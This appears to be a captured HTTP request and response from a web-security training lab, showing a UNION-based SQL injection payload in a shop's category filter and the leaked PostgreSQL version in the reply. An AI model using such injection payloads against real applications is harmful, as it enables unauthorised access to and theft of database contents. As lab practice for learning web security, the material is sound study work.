 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+version(),+NULL-- HTTP/1.1
2 Host: 0ac000a603af6f64c07f1d620099004a.web-security-academy.net
3 Cookie: session=hX6OjRK18GTkMR26cXabrhzvf0h7W6GB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac000a603af6f64c07f1d620099004a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SQL injection attack,
listing the database
contents on non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT version(), NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts
Toys & Games
PostgreSQL 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit